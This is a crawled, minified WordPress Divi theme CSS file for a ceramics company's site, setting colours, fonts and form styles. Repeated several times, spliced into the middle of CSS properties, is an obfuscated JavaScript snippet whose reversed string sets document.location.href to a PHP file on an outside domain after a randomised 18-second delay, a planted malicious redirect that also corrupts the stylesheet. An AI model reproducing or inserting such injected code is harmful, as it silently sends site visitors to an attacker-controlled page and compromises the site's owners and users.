

--- FILE ---
content_type: text/css
request_url: https://www.sucloudceramics.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1764957725
body_size: 16807
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}body{color:#000000}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#73a2d1!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#73a2d1}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#73a2d1}.footer-widget h4{color:#73a2d1}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#73a2d1}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#73a2d1}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#73a2d1}.et_secondary_nav_enabled #page-container #top-header{background-color:#73a2d1!important}#et-secondary-nav li ul{background-color:#73a2d1}#et-secondary-nav li ul{background-color:#0c71c3}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:14px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ffffff}#main-footer{background-color:#b2f299}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#219ef2}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:12px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#footer-widgets .footer-widget li:before{top:7.2px}#et-footer-nav{background-color:#0c71c3}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#000000}#et-footer-nav .bottom-nav li.current-menu-item a{color:#ffffff}#footer-bottom{background-color:rgba(178,242,153,0)}#footer-info,#footer-info a{color:#000000}#footer-info{font-size:12px}#footer-bottom .et-social-icon a{font-size:16px}#footer-bottom .et-social-icon a{color:#000000}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward,body .et_pb_button{}.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button,body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;border-radius:0px}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{color:#ffffff!important;border-radius:0px}@media only screen and (min-width:981px){.et_pb_section{padding:0% 0}.et_pb_fullwidth_section{padding:0}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-size:16px}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:15px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:15px}.et_header_style_split .centered-inline-logo-wrap{width:30px;margin:-30px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:30px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:30px}.et_header_style_centered #top-menu>li>a{padding-bottom:5px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:6px 0 6px 0!important}.et_header_style_centered #main-header .logo_container{height:30px}#logo{max-height:90%}.et_pb_svg_logo #logo{height:90%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:5.4px}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#73a2d1!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#73a2d1}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ffffff!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:0px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}@media only screen and (max-width:767px){h1{font-size:28px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:24px}h3{font-size:20px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:16px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:42px}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:14px}h5{font-size:14px}h6{font-size:13px}}	#main-header,#et-top-navigation{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}.et-cart-info{display:none!important}#main-footer{background:linear-gradient(#b2f299,#b2f299)!important}#et-footer-nav{background:linear-gradient(#73a2d1,#b2f299)!important}.et_pb_section:first-child{min-height:calc(100vh - 185px)!important}.mobile_menu_bar:before{color:black!important}@media screen and (max-width:980px){header#main-header.et-fixed-header{position:fixed!important;$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n]};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($mWn(0),delay)}top:0}}.mc4wp-form input[type=text]{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;box-shadow:inset 0 1px 15px rgba(0,0,0,0);box-shadow:inset 0 1px 15px rgba(0,0,0,0);box-shadow:inset 0 1px 15px rgba(0,0,0,0);float:left;padding:15px;background:white;border:0px;margin-right:12px;font-size:15px;width:32%!important}.mc4wp-form input[type=email]{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;box-shadow:inset 0 1px 15px rgba(0,0,0,0);box-shadow:inset 0 1px 15px rgba(0,0,0,0);box-shadow:inset 0 1px 15px rgba(0,0,0,0);float:left;padding:15px;background:white;border:0px;margin-right:12px;font-size:15px;width:32%!important}.mc4wp-form input[type=submit]{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;float:left;color:#fff!important;background-color:#73a2d1!important;border:0px;font-size:15px;text-transform:uppercase;font-weight:bold;padding:15px;border:0px;width:30%!important}.mc4wp-form input[type=submit]:hover{background-color:#9df68e!important;color:white!important;cursor:pointer}#sidebar .mc4wp-form input[type=text]{background:#f1f1f1;width:100%!important;margin-bot$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n]};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($mWn(0),delay)}tom:10px}#sidebar .mc4wp-form input[type=email]{background:#f1f1f1;width:100%!important;margin-bot$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n]};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($mWn(0),delay)}tom:10px}#sidebar .mc4wp-form input[type=submit]{width:100%!important}@media only screen and (max-width:980px){.mc4wp-form input[type=text]{width:49%!important;margin-right:5px}.mc4wp-form input[type=email]{width:50%!important;margin-right:0px}.mc4wp-form input[type=submit]{width:100%!important;margin-$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n]};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($mWn(0),delay)}top:10px}}@media only screen and (max-width:623px){.mc4wp-form input[type=text]{width:100%!important;margin-right:0px;margin-bot$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n]};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($mWn(0),delay)}tom:10px}.mc4wp-form input[type=email]{width:100%!important;margin-right:0px}.mc4wp-form input[type=submit]{width:100%!important;margin-right:0px;margin-$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n]};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($mWn(0),delay)}top:10px}}